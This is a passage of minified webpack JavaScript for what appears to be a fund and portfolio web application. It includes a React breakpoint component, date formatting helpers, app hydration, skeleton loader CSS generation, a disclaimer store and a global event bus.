h(e,t)),1!==c.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=y,o.addListener=y,o.once=y,o.off=y,o.removeListener=y,o.removeAllListeners=y,o.emit=y,o.prependListener=y,o.prependOnceListener=y,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},function(e,t,r){"use strict";r.r(t);var n=r(0),o=r.n(n),i=r(1),a=r.n(i),s=r(2);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var l=new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.allBreakpoints=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]}var t,r;return t=e,(r=[{key:"getBreakpointName",value:function(e){var t;return this.allBreakpoints.forEach(function(r){var n=Object.keys(r)[0];r[n]<=e&&(t=n)}),t}},{key:"getBreakpointWidth",value:function(e){var t=0;return this.allBreakpoints.forEach(function(r){var n=Object.keys(r)[0];n===e&&(t=r[n])}),t}},{key:"getNextBreakpointWidth",value:function(e){for(var t=9999,r=0,n=0;n<this.allBreakpoints.length;n++){var o=this.allBreakpoints[n];if(Object.keys(o)[0]===e&&(r=n),r>0){var i=r+1;if(this.allBreakpoints.length>i){var a=this.allBreakpoints[i];t=a[Object.keys(a)[0]]}break}}return t}},{key:"shouldRender",value:function(e){var t=e.breakpointName,r=e.modifier,n=e.currentBreakpointName,o=e.currentWidth;if("only"===r){if(t===n)return!0}else if("up"===r){if(o>=this.getBreakpointWidth(t))return!0}else if("down"===r&&o<this.getNextBreakpointWidth(t))return!0;return!1}},{key:"getWidthSafely",value:function(){return s.isBrowser&&window?Math.max(document.documentElement.clientWidth,window.innerWidth||0):9999}},{key:"currentWidth",get:function(){return this.getWidthSafely()}},{key:"breakpoints",set:function(e){this.allBreakpoints=e}}])&&c(t.prototype,r),e}()),p=l,f=function(e){if(!(e&&"object"===u(e)&&e instanceof Array))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array");e.forEach(function(e){if(!e||"object"!==u(e))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array of objects");if(1!==Object.keys(e).length)throw new Error("setDefaultBreakpoints error: Each breakpoint object should have only one key")}),l.breakpoints=e},d=r(3),h=r.n(d);function y(e){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function g(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var _=o.a.createContext({currentWidth:9999,currentBreakpointName:""}),O=function(e){function t(e){var r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=function(e,t){return!t||"object"!==y(t)&&"function"!=typeof t?m(e):t}(this,v(t).call(this,e));var n=p.currentWidth;return r.state={currentWidth:n,currentBreakpointName:p.getBreakpointName(n)},r.handleResize=h()(r.handleResize.bind(m(r)),100),r}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(t,o.a.Component),r=t,(n=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),this.handleResize.cancel()}},{key:"handleResize",value:function(){var e=p.currentWidth;this.setState({currentWidth:e,currentBreakpointName:p.getBreakpointName(e)})}},{key:"render",value:function(){var e=this.props.children,t=this.state,r=t.currentWidth,n=t.currentBreakpointName;return o.a.createElement(_.Provider,{value:{currentWidth:r,currentBreakpointName:n}},e)}}])&&g(r.prototype,n),t}(),w=function(){return o.a.useContext(_).currentWidth},x=function(){return o.a.useContext(_).currentBreakpointName};function I(e){return(I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function S(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function C(e){return(C=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function P(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function j(e,t){return(j=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}O.propTypes={children:a.a.node};var E=function(e){function t(e){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=function(e,t){return!t||"object"!==I(t)&&"function"!=typeof t?P(e):t}(this,C(t).call(this,e))).extractBreakpointAndModifierFromProps=r.extractBreakpointAndModifierFromProps.bind(P(r)),r}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&j(e,t)}(t,o.a.Component),r=t,(n=[{key:"extractBreakpointAndModifierFromProps",value:function(e){var t,r,n=e.tagName||"div",o=e.className||"";return Object.keys(e).forEach(function(e){"up"===e||"down"===e||"only"===e?r=e:"tagName"!==e&&"className"!==e&&(t=e)}),r||(r="only"),{breakpoint:t,modifier:r,tagName:n,className:o}}},{key:"render",value:function(){var e=this.props,t=e.children,r=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,["children"]),n=this.extractBreakpointAndModifierFromProps(r),i=n.breakpoint,a=n.modifier,s=n.className,u=n.tagName,c=this.context,l=c.currentBreakpointName,f=c.currentWidth;if(!p.shouldRender({breakpointName:i,modifier:a,currentBreakpointName:l,currentWidth:f}))return null;var d=u;return o.a.createElement(d,{className:"breakpoint__".concat(i,"-").concat(a," ").concat(s)},t)}}])&&S(r.prototype,n),t}();E.contextType=_,E.propTypes={children:a.a.node,up:a.a.bool,down:a.a.bool,only:a.a.bool,tagName:a.a.string,className:a.a.string},r.d(t,"Breakpoint",function(){return E}),r.d(t,"BreakpointProvider",function(){return O}),r.d(t,"setDefaultBreakpoints",function(){return f}),r.d(t,"useCurrentWidth",function(){return w}),r.d(t,"useCurrentBreakpointName",function(){return x}),t.default=E}]))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DEFAULT_COMPONENT_CONFIGURATION={charting:{}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.APPLICATION_CATEGORY_KEY="base",t.APPLICATION_COMPONENT_KEY="application"},function(e,t,r){"use strict";var n=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e};Object.defineProperty(t,"__esModule",{value:!0});var o,i=r(35),a=r(5);t.FontFaces=i.createGlobalStyle(o||(o=n(["\n\t","\n"],["\n\t","\n"])),function(e){return a.utils.componentStyle.getFontFacesCss(e.fontFaces||[],e.baseUrl)})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(440);t.AppHydration=n.AppHydration;var o=r(441);t.EVENTS=o.EVENTS;var i=r(442);t.SkeletonLoader=i.SkeletonLoader;var a=r(534);t.models=a;var s=r(81);t.utils=s;var u=r(535);t.AppsManager=u.AppsManager,t.default=u.AppsManager},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(40),i=r(81),a=function(){function e(e){this.hydrationKey=e}return e.prototype.getAppHydration=function(e,t){var r=i.getAppKey(e,t),n=this.getHydrationPoint();return n&&n.appsByKey&&n.appsByKey[r]},e.prototype.getManagerHydration=function(){var e=this.getHydrationPoint();return e&&e.manager},e.prototype.mergeAppsResponses=function(e){var t=[];if(e&&e.length>0){for(var r={apps:[]},n=new Map,o=new Map,i=0,a=e;i<a.length;i++){var s=a[i],u=s.apps,c=s.manager,l=s.translations,p=s.javascript;c&&"object"===typeof c&&Object.keys(c).length>0&&(r.manager=c),u&&r.apps&&u.forEach(function(e){var t=e.app.applicationCode+"_"+e.app.id;n.has(t)||(n.set(t,!0),r.apps.push(e))}),l&&(r.translations||(r.translations=[]),l.forEach(function(e){var t=e.phrase+"_"+e.culture+"_"+e.translationCulture;o.has(t)||(o.set(t,!0),r.translations.push(e))})),p&&t.push(p)}return t&&t.length>0&&(r.javascript=t.join("\n")),r}},e.prototype.setHydrationPoint=function(e){var t=this.getHydrationPoint();t||(t={appsByKey:{}});var r=this.mergeAppsResponses([t,e]);t=n(n({},r),{appsByKey:n(n({},o.pivotCollection(r.apps||[],function(e){return e.app.id||"NO_ID"})),o.pivotCollection(r.apps||[],function(e){return e.app.id+"|"+e.app.applicationCode}))}),window[this.hydrationKey]=t},e.prototype.getHydrationPoint=function(){return window[this.hydrationKey]||(window[this.hydrationKey]={}),window[this.hydrationKey]},e}();t.AppHydration=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"}},function(e,t,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var o=r(112),i=r(40),a=r(63),s=r(15);t.DEFAULT_SKELETON_LOADER_TAG="div";var u=function(){function e(e,t){void 0===t&&(t=[]),this.config=e,this.globalVariables=t}return e.prototype.render=function(e){e&&(this.renderElement(e),this.renderStyle())},e.prototype.renderElement=function(e){var t=this.getElement();e.appendChild(t)},e.prototype.renderStyle=function(){var e=this.getSkeletonCss(!0);if(e){var t=document.createElement("style");t.innerHTML=e,document.head.appendChild(t)}},Object.defineProperty(e.prototype,"elementId",{get:function(){return"ksys-skeleton-"+this.config.id+"-"+this.configurationKey+"-"+this.styleKey},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"configurationKey",{get:function(){return this.config.configurationKey||"default"},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"styleKey",{get:function(){return this.config.styleKey||"default"},enumerable:!0,configurable:!0}),e.prototype.getElement=function(){var e=this.config.tag,r=void 0===e?t.DEFAULT_SKELETON_LOADER_TAG:e,n=document.createElement(r);return n.id=this.elementId,n},e.prototype.getValue=function(e,t){return a.replacePlaceholders(t,e)},e.prototype.getSkeletonCss=function(e){void 0===e&&(e=!1);for(var t=this.config.breakpoints,r=[],n=0,o=void 0===t?[]:t;n<o.length;n++){var i=o[n],a=i.maxWidthInPixels,u=i.minWidthInPixels,c=[this.getSkeletonInnerCss(i)];if(e&&(c.unshift("#"+this.elementId+" {"),c.push("}")),s.isNullOrUndefined(a)&&s.isNullOrUndefined(u))r.push.apply(r,c);else{var l=s.isNullOrUndefined(a)?s.isNullOrUndefined(u)?null:"min":"max";if(l){var p=s.isNullOrUndefined(a)?u:a,f=["print","screen"];r.push("@media "+f.join(", ")+" and ("+l+"-width: "+p+"px) {"),r.push.apply(r,c),r.push("}")}}}return r.join("\n")},e.prototype.getSkeletonInnerCss=function(e){for(var t=[],r=[],a=[],s=e.children,u=void 0===s?[]:s,c=e.variables,l=void 0===c?[]:c,p=e.style,f=i.pivotCollection(n(this.globalVariables,l),function(e){return e.key},function(e){return e.value}),d=0,h=u;d<h.length;d++){var y=h[d],g=y.fill,v=y.x,m=y.y,b=y.width,_=y.height;t.push("linear-gradient("+this.getValue(g,f)+" "+this.getValue(_,f)+", transparent 0)"),r.push(this.getValue(v,f)+" "+this.getValue(m,f)),a.push(this.getValue(b,f)+" "+this.getValue(_,f))}return"\n\t"+(p?o.getCss(p):"")+"\n\tbackground-repeat: no-repeat;\n\tbackground-image: "+t.join(",")+";\n\tbackground-position: "+r.join(",")+";\n\tbackground-size: "+a.join(",")+";\n\t\t\t"},e}();t.SkeletonLoader=u},function(e,t,r){"use strict";r.r(t),r.d(t,"localeUpperCase",function(){return o}),r.d(t,"upperCase",function(){return i});var n={tr:{regexp:/[\u0069]/g,map:{i:"\u0130"}},az:{regexp:/[\u0069]/g,map:{i:"\u0130"}},lt:{regexp:/[\u0069\u006A\u012F]\u0307|\u0069\u0307[\u0300\u0301\u0303]/g,map:{"i\u0307":"I","j\u0307":"J","\u012f\u0307":"\u012e","i\u0307\u0300":"\xcc","i\u0307\u0301":"\xcd","i\u0307\u0303":"\u0128"}}};function o(e,t){var r=n[t.toLowerCase()];return i(r?e.replace(r.regexp,function(e){return r.map[e]}):e)}function i(e){return e.toUpperCase()}},function(e,t,r){"use strict";r.r(t),r.d(t,"localeLowerCase",function(){return o}),r.d(t,"lowerCase",function(){return i});var n={tr:{regexp:/\u0130|\u0049|\u0049\u0307/g,map:{"\u0130":"i",I:"\u0131","I\u0307":"i"}},az:{regexp:/\u0130/g,map:{"\u0130":"i",I:"\u0131","I\u0307":"i"}},lt:{regexp:/\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,map:{I:"i\u0307",J:"j\u0307","\u012e":"\u012f\u0307","\xcc":"i\u0307\u0300","\xcd":"i\u0307\u0301","\u0128":"i\u0307\u0303"}}};function o(e,t){var r=n[t.toLowerCase()];return i(r?e.replace(r.regexp,function(e){return r.map[e]}):e)}function i(e){return e.toLowerCase()}},function(e,t,r){var n=r(33);e.exports=function(e){var t=n(e);return t.setHours(0,0,0,0),t}},function(e,t){e.exports=function(e){var t=new Date(e.getTime()),r=t.getTimezoneOffset();return t.setSeconds(0,0),6e4*r+t.getTime()%6e4}},function(e,t,r){var n=r(115),o=6e4,i=6048e5;e.exports=function(e,t,r){var a=n(e,r),s=n(t,r),u=a.getTime()-a.getTimezoneOffset()*o,c=s.getTime()-s.getTimezoneOffset()*o;return Math.round((u-c)/i)}},function(e,t,r){var n=r(33);e.exports=function(e,t){var r=n(e),o=n(t);return 12*(r.getFullYear()-o.getFullYear())+(r.getMonth()-o.getMonth())}},function(e,t,r){var n=r(33),o=r(450),i=r(451);e.exports=function(e,t){var r=n(e),a=n(t),s=i(r,a),u=Math.abs(o(r,a));return r.setFullYear(r.getFullYear()-s*u),s*(u-(i(r,a)===-s))}},function(e,t,r){var n=r(33);e.exports=function(e,t){var r=n(e),o=n(t);return r.getFullYear()-o.getFullYear()}},function(e,t,r){var n=r(33);e.exports=function(e,t){var r=n(e).getTime(),o=n(t).getTime();return r<o?-1:r>o?1:0}},function(e,t,r){var n=r(82),o=36e5;e.exports=function(e,t){var r=n(e,t)/o;return r>0?Math.floor(r):Math.ceil(r)}},function(e,t,r){var n=r(82),o=6e4;e.exports=function(e,t){var r=n(e,t)/o;return r>0?Math.floor(r):Math.ceil(r)}},function(e,t,r){var n=r(82);e.exports=function(e,t){var r=n(e,t)/1e3;return r>0?Math.floor(r):Math.ceil(r)}},function(e,t,r){var n=r(456),o=r(458),i=r(116),a=r(33),s=r(460),u=r(461);var c={M:function(e){return e.getMonth()+1},MM:function(e){return p(e.getMonth()+1,2)},Q:function(e){return Math.ceil((e.getMonth()+1)/3)},D:function(e){return e.getDate()},DD:function(e){return p(e.getDate(),2)},DDD:function(e){return n(e)},DDDD:function(e){return p(n(e),3)},d:function(e){return e.getDay()},E:function(e){return e.getDay()||7},W:function(e){return o(e)},WW:function(e){return p(o(e),2)},YY:function(e){return p(e.getFullYear(),4).substr(2)},YYYY:function(e){return p(e.getFullYear(),4)},GG:function(e){return String(i(e)).substr(2)},GGGG:function(e){return i(e)},H:function(e){return e.getHours()},HH:function(e){return p(e.getHours(),2)},h:function(e){var t=e.getHours();return 0===t?12:t>12?t%12:t},hh:function(e){return p(c.h(e),2)},m:function(e){return e.getMinutes()},mm:function(e){return p(e.getMinutes(),2)},s:function(e){return e.getSeconds()},ss:function(e){return p(e.getSeconds(),2)},S:function(e){return Math.floor(e.getMilliseconds()/100)},SS:function(e){return p(Math.floor(e.getMilliseconds()/10),2)},SSS:function(e){return p(e.getMilliseconds(),3)},Z:function(e){return l(e.getTimezoneOffset(),":")},ZZ:function(e){return l(e.getTimezoneOffset())},X:function(e){return Math.floor(e.getTime()/1e3)},x:function(e){return e.getTime()}};function l(e,t){t=t||"";var r=e>0?"-":"+",n=Math.abs(e),o=n%60;return r+p(Math.floor(n/60),2)+t+p(o,2)}function p(e,t){for(var r=Math.abs(e).toString();r.length<t;)r="0"+r;return r}e.exports=function(e,t,r){var n=t?String(t):"YYYY-MM-DDTHH:mm:ss.SSSZ",o=(r||{}).locale,i=u.format.formatters,l=u.format.formattingTokensRegExp;o&&o.format&&o.format.formatters&&(i=o.format.formatters,o.format.formattingTokensRegExp&&(l=o.format.formattingTokensRegExp));var p=a(e);return s(p)?function(e,t,r){var n,o,i,a=e.match(r),s=a.length;for(n=0;n<s;n++)o=t[a[n]]||c[a[n]],a[n]=o||((i=a[n]).match(/\[[\s\S]/)?i.replace(/^\[|]$/g,""):i.replace(/\\/g,""));return function(e){for(var t="",r=0;r<s;r++)a[r]instanceof Function?t+=a[r](e,c):t+=a[r];return t}}(n,i,l)(p):"Invalid Date"}},function(e,t,r){var n=r(33),o=r(457),i=r(113);e.exports=function(e){var t=n(e);return i(t,o(t))+1}},function(e,t,r){var n=r(33);e.exports=function(e){var t=n(e),r=new Date(0);return r.setFullYear(t.getFullYear(),0,1),r.setHours(0,0,0,0),r}},function(e,t,r){var n=r(33),o=r(83),i=r(459),a=6048e5;e.exports=function(e){var t=n(e),r=o(t).getTime()-i(t).getTime();return Math.round(r/a)+1}},function(e,t,r){var n=r(116),o=r(83);e.exports=function(e){var t=n(e),r=new Date(0);return r.setFullYear(t,0,4),r.setHours(0,0,0,0),o(r)}},function(e,t,r){var n=r(114);e.exports=function(e){if(n(e))return!isNaN(e);throw new TypeError(toString.call(e)+" is not an instance of Date")}},function(e,t,r){var n=r(462),o=r(463);e.exports={distanceInWords:n(),format:o()}},function(e,t){e.exports=function(){var e={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:function(t,r,n){var o;return n=n||{},o="string"===typeof e[t]?e[t]:1===r?e[t].one:e[t].other.replace("{{count}}",r),n.addSuffix?n.comparison>0?"in "+o:o+" ago":o}}}},function(e,t,r){var n=r(117);e.exports=function(){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],t=["January","February","March","April","May","June","July","August","September","October","November","December"],r=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],a=["AM","PM"],s=["am","pm"],u=["a.m.","p.m."],c={MMM:function(t){return e[t.getMonth()]},MMMM:function(e){return t[e.getMonth()]},dd:function(e){return r[e.getDay()]},ddd:function(e){return o[e.getDay()]},dddd:function(e){return i[e.getDay()]},A:function(e){return e.getHours()/12>=1?a[1]:a[0]},a:function(e){return e.getHours()/12>=1?s[1]:s[0]},aa:function(e){return e.getHours()/12>=1?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(e){c[e+"o"]=function(t,r){return function(e){var t=e%100;if(t>20||t<10)switch(t%10){case 1:return e+"st";case 2:return e+"nd";case 3:return e+"rd"}return e+"th"}(r[e](t))}}),{formatters:c,formattingTokensRegExp:n(c)}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.error="error",e.info="info",e.warn="warn"}(t.DebugType||(t.DebugType={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.fund="fund",e.funds="funds",e.portfolio="portfolio",e.portfolios="portfolios",e.portfoliosBarChartData="portfoliosBarChartData",e.portfoliosMptStatistics="portfoliosMptStatistics",e.portfolioCompositeFund="portfolioCompositeFund",e.portfolioCorrelation="portfolioCorrelation",e.entityRisksTable="entityRisksTable",e.portfoliosScatterChartData="portfoliosScatterChartData"}(t.ScenarioStatisticShortcut||(t.ScenarioStatisticShortcut={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.rootOptions="rootOptions",e.directResponse="directResponse"}(t.ShortcutType||(t.ShortcutType={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(24),i=r(15),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=e;try{var o=this.options.parseTransformOptions;if(o){var a=o.type,s=void 0===a?"string":a;if(!i.isNullOrUndefined(e)&&s)switch(s){case"float":n=parseFloat(n);break;case"integer":n=parseInt(n);break;case"string":n=n.toString()}}}catch(u){console.warn("Error in ParseTransform: ",{queryResponse:e,options:this.options},u)}return n},t}(o.BaseTransform);t.ParseTransform=a},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.key,r=e.code,n=e.options;return o({key:t,code:r},(void 0===n?{}:n).loggedInUser||{})},t.prototype.getRawValue=function(e){var t=this.options,r=t.key,n=t.code,o=this.getLoggedInUser(e);if(o){if(n){var i=o[n];return r&&Array.isArray(i)&&(i=i.map(function(e){return e[r]})),i}return o}},t}(r(20).BaseQuery);t.LoggedInUserQuery=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.copyToClipboard=function(e){var t=document.createElement("textarea");t.value=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(154),o=r(155);function i(){return window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]}t.getGlobalDisclaimerStore=i,t.initializeGlobalDisclaimers=function(){i()||(window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]=new o.GlobalDisclaimerStore)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(157),o=function(){function e(){this.lastSuperscript=0,this.values=[],this.subscribers=[]}return e.prototype.subscribe=function(e){this.subscribers||(this.subscribers=[]),this.subscribers.push(e)},e.prototype.publish=function(){this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach(function(e){e&&"function"===typeof e&&e()})},e.prototype.add=function(e,t,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var a=new Set;this.values||(this.values=[]);for(var s=!1,u=function(o){var i=o.disclaimerType,u=o.textQuery,l=void 0===u?{}:u;if(l){var p=n.GlobalDisclaimerStoreValue.getText(r,i,l,t);if(p&&p.length>0){var f=i+"_"+p,d=c.values.find(function(e){return e.key===f});if(d)d.addApp(e,o),a.add(d);else{var h=new n.GlobalDisclaimerStoreValue(r,++c.lastSuperscript,f,t,e,o);c.values.push(h),a.add(h)}c.values.length>0&&(s=!0)}}},c=this,l=0,p=o;l<p.length;l++){u(p[l])}return(s=this.reorder()||s)&&this.publish(),Array.from(a)},e.prototype.get=function(e,t){return this.values.filter(function(r){return r.matches(e,t)}).sort(function(e,t){return e.superscript-t.superscript})},e.prototype.clear=function(){this.values=[],this.publish()},e.prototype.reorder=function(){var e=!1;if(this.values.some(function(e){return e.order!==n.GlobalDisclaimerStoreValue.maxOrder})){var t=this.values.map(function(e){return e.superscript});this.values=this.values.sort(function(e,t){return e.order===t.order?e.superscript<t.superscript?-1:e.superscript>t.superscript?1:0:e.order<t.order?-1:1});for(var r=this.values.map(function(e){return e.superscript}),o=0;o<t.length;o++){if(t[o]!==r[o]){e=!0;break}}e&&this.values.forEach(function(e,t){e.superscript=t+1})}return e},e}();t.GlobalDisclaimerStore=o},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(158),i=function(){function e(t,r,n,o,i,a){var s=a.disclaimerType,u=a.textQuery,c=a.hasHtml,l=void 0===c||c,p=a.order;this.queryStore=t,this.disclaimerType=s,this.appKey=i,this.key=n,this.responseContext=o,this.textQuery=u,this.hasHtml=l,this.superscript=r,this.order=p||e.maxOrder,this.addApp(i,a)}return e.prototype.addApp=function(e,t){this.appsByKey||(this.appsByKey={}),this.appsByKey[e]=n(n({},t),{appKey:e,level:t.level||o.GlobalDisclaimerLevel.page}),this.updateLevel()},e.prototype.updateLevel=function(){var e=Object.values(this.appsByKey);this.level=e.some(function(e){return e.level===o.GlobalDisclaimerLevel.page})?o.GlobalDisclaimerLevel.page:o.GlobalDisclaimerLevel.app},e.prototype.matches=function(e,t){return this.level===e&&(!t||!!this.appsByKey[t])},Object.defineProperty(e.prototype,"text",{get:function(){return e.getText(this.queryStore,this.disclaimerType,this.textQuery,this.responseContext)},enumerable:!0,configurable:!0}),e.maxOrder=999999,e.getText=function(e,t,r,o){if(e&&r){var i=n(n({},r),{queryOptionsType:r.queryOptionsType||"disclaimers"});"disclaimers"!==i.queryOptionsType||i.key&&i.keyQuery||i.options&&i.options.disclaimers&&(i.options.disclaimers.key||i.options.disclaimers.keyQuery)||(i.options||(i.options={}),i.options.disclaimers||(i.options.disclaimers={}),i.options.disclaimers.key=t);var a={};return o&&(a.responseContext=o),e.query(i,a)}return""},e}();t.GlobalDisclaimerStoreValue=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(){this.subscriptionsByGlobalEvent={}}return e.prototype.getSubscribers=function(e){return this.subscriptionsByGlobalEvent&&this.subscriptionsByGlobalEvent[e]},e.prototype.subscribe=function(e){this.subscriptionsByGlobalEvent||(this.subscriptionsByGlobalEvent={});var t=e.event,r=e.subscriptionId;this.subscriptionsByGlobalEvent[t]||(this.subscriptionsByGlobalEvent[t]=[]),r&&this.subscriptionsByGlobalEvent[t].find(function(e){return e.subscriptionId===r})||(this.subscriptionsByGlobalEvent[t].push(e),console.info("Global Events: Subscription added for: "+t))},e.prototype.publish=function(e){var t=e.event,r=e.payload;console.info("Global Events: Publish fired for: 